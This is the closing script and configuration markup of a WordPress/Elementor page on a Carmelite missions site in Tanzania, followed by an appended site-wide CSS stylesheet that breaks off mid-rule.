<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"5914dd2bab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/carmelitemissionstz.org\/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e746e5acb9","eael_register_nonce":"4ec5919917","eael_lostpassword_nonce":"db3b0107cb","eael_resetpassword_nonce":"aec21dcbb7"};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/vanilla-tilt.min.js" id="tilt-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/jquery.justifiedGallery.min.js?ver=1.0.0" id="ep-justified-gallery-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"5158194120","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/uploads/element-pack/minified/js/ep-scripts.js?ver=1767965267" id="ep-scripts-js"></script>
<script src="https://carmelitemissionstz.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":13666,"accountName":"","avatar":"","number":"+255788804163","title":"Carmelites Tanzania","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Carmelites (OCD) Tanzania","responseText":"","description":"Hi! Click to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"<strong>Chat with us<\/strong>","btnLabelWidth":"106","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"12","btnBottomDistance":"88","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"1dd55446d1","urls":{"assets":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/carmelitemissionstz.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","nonce":"14632eaded"};
</script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.1.1" id="elementskit-elementor-pro-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.1.1" id="elementskit-reset-button-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","resturl":"https:\/\/carmelitemissionstz.org\/wp-json\/wpraddons\/v1","nonce":"6d45f8e63b","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/carmelitemissionstz.org\/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania\/","wishlistPageID":"","wishlistPageURL":"https:\/\/carmelitemissionstz.org\/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.7" id="wpforms-smart-phone-field-core-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/carmelitemissionstz.org\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/carmelitemissionstz.org\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/carmelitemissionstz.org\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/carmelitemissionstz.org\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/carmelitemissionstz.org\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 06:51:34 -->

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-13.css?ver=1768640307
body_size: 1019
content:
.elementor-kit-13{--e-global-color-primary:#202020;--e-global-color-secondary:#202020;--e-global-color-text:#383838;--e-global-color-accent:#F6F6F6;--e-global-color-4537f1a:#D7D7D7;--e-global-color-d51d8ce:#202020;--e-global-color-065a114:#660900;--e-global-color-b6e974d:#383838;--e-global-color-20847b0:#750500;--e-global-color-a81e8df:#F6F6F6;--e-global-color-1a26d66:#E4E4E4;--e-global-color-1be90d1:#520000;--e-global-color-a7b61ec:#F0F0F0;--e-global-color-11805b7:#D7D7D7;--e-global-color-0909771:#721601;--e-global-color-1068b43:#6D0000;--e-global-color-05393f6:#FFFFFF;--e-global-color-bebbb27:#003B9D;--e-global-color-5963ca1:#292929;--e-global-color-281b334:#0C0C0C2E;--e-global-color-d2f2c94:#E6E6E62E;--e-global-color-a7379b3:#741002;--e-global-color-2051473:#3F373C;--e-global-color-6ea4175:#FFFFFF4D;--e-global-color-37f2d83:#00000000;--e-global-color-8cd8298:#B8B8B8;--e-global-typography-primary-font-family:"Caladea";--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1rem;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Caladea";--e-global-typography-accent-font-size:1.2rem;--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1em;--e-global-typography-523e8b8-font-family:"Caladea";--e-global-typography-523e8b8-font-size:5.5rem;--e-global-typography-523e8b8-font-weight:bold;--e-global-typography-523e8b8-line-height:1em;--e-global-typography-f816185-font-family:"Caladea";--e-global-typography-f816185-font-size:3.7rem;--e-global-typography-f816185-font-weight:bold;--e-global-typography-f816185-line-height:1.1em;--e-global-typography-e48e97d-font-family:"Caladea";--e-global-typography-e48e97d-font-size:2.8rem;--e-global-typography-e48e97d-font-weight:bold;--e-global-typography-e48e97d-line-height:1em;--e-global-typography-05c6006-font-family:"Caladea";--e-global-typography-05c6006-font-size:1.6rem;--e-global-typography-05c6006-font-weight:bold;--e-global-typography-3257523-font-family:"Architects Daughter";--e-global-typography-3257523-font-size:1.4rem;--e-global-typography-3257523-line-height:1.2em;--e-global-typography-f92a74d-font-family:"Roboto";--e-global-typography-f92a74d-font-size:1.2rem;--e-global-typography-f92a74d-font-weight:normal;--e-global-typography-f92a74d-line-height:1.4em;--e-global-typography-ebf2c08-font-family:"Roboto";--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-ebf2c08-line-height:1.2em;--e-global-typography-3c0fd3e-font-family:"Caladea";--e-global-typography-3c0fd3e-font-size:4rem;--e-global-typography-3c0fd3e-font-weight:900;--e-global-typography-3c0fd3e-line-height:1em;--e-global-typography-84136ee-font-family:"Helvetica";background-color:var( --e-global-color-4537f1a );color:var( --e-global-color-b6e974d );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-a7379b3 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-a81e8df );border-radius:5px 20px 5px 20px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:var( --e-global-color-2051473 );color:var( --e-global-color-a81e8df );}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 a{color:var( --e-global-color-065a114 );}.elementor-kit-13 h1{color:var( --e-global-color-a81e8df );font-family:var( --e-global-typography-523e8b8-font-family ), Sans-serif;font-size:var( --e-global-typography-523e8b8-font-size );font-weight:var( --e-global-typography-523e8b8-font-weight );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-f816185-font-family ), Sans-serif;font-size:var( --e-global-typography-f816185-font-size );font-weight:var( --e-global-typography-f816185-font-weight );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{color:var( --e-global-color-a81e8df );font-family:var( --e-global-typography-e48e97d-font-family ), Sans-serif;font-size:var( --e-global-typography-e48e97d-font-size );font-weight:var( --e-global-typography-e48e97d-font-weight );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-05c6006-font-family ), Sans-serif;font-size:var( --e-global-typography-05c6006-font-size );font-weight:var( --e-global-typography-05c6006-font-weight );}.elementor-kit-13 h5{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-3257523-font-family ), Sans-serif;font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{color:var( --e-global-color-20847b0 );font-family:var( --e-global-typography-f92a74d-font-family ), Sans-serif;font-size:var( --e-global-typography-f92a74d-font-size );font-weight:var( --e-global-typography-f92a74d-font-weight );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 label{color:var( --e-global-color-d51d8ce );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-family:var( --e-global-typography-ebf2c08-font-family ), Sans-serif;font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );color:var( --e-global-color-d51d8ce );background-color:var( --e-global-color-a7b61ec );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-13{--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.1rem;--e-global-typography-523e8b8-font-size:4rem;--e-global-typography-f816185-font-size:3rem;--e-global-typography-e48e97d-font-size:3rem;--e-global-typography-05c6006-font-size:1.5rem;--e-global-typography-3257523-font-size:1.2rem;--e-global-typography-f92a74d-font-size:1.1rem;--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-3c0fd3e-font-size:2rem;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h1{font-size:var( --e-global-typography-523e8b8-font-size );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-f816185-font-size );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-e48e97d-font-size );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-05c6006-font-size );}.elementor-kit-13 h5{font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-section.elementor-section-boxed > 